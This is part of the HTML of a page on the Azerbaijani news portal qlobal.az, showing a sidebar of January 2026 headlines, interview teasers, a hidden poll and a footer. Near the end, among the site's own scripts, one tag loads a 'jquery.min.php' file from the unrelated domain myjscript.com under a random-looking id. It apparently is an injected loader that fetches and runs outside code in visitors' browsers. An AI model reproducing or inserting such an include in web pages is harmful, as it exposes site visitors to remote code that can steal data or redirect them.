											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d7c61626f6c61236c774d4a606c6461234e6260">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
